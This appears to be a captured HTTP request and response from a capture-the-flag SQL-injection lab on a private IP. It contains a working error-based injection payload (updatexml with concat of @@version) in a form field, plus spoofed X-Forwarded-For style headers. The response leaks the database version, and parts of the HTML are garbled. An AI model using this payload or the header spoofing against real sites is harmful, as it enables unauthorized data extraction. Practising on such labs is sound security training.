 POST /stage/8/get_info.php HTTP/1.1
Host: 192.168.141.131
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: identity
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Length: 10
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.141.131
Referer: http://192.168.141.131/stage/8/get_info.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Remote-IP: 127.0.0.1
table=test` where updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)#
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Dec 2022 14:07:07 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1085
7
8 ��<!DOCTYPE html><html lang="zh-Hans"><head><meta content="width=device-width,
initial-scale=1" name="viewport" /><meta charset="utf-8" /><title>CTF</title><l
css/bg.css" media="all" rel="stylesheet" /><meta content="authenticity_token"
name="csrf-param" />
9 <link href="cimers.txt" rel="author" /></head><body><aside id="sidebar"><div
class="masthead"><div class="cup"></div><div class="contest-name"></div><a clas
"></a><div class="motto"></div></div><div class="container"><div class="map"></
class="binary-runner"></div><nav id="nav"><ul class="links"><li><li class=" act
/../">题目</a></li></li><li><li class=""><a href="../../faq.php">FAQ</a></li></l
div></aside><main id="problems-index">
10
11 <h1>SQL注入</h1>
12 <div class="category category-misc">
13 </div>
14
15 <div class="scene">
16 <br /><br />
17 <FORM METHOD=POST ACTION="get_info.php">
18 <INPUT TYPE="text" NAME="table" value="test" width="20"/>
19 <INPUT TYPE="submit" VALUE="提 交">
20 </FORM>
21
22 ���show coulumns 出错:XPATH syntax error: '~5.6.39~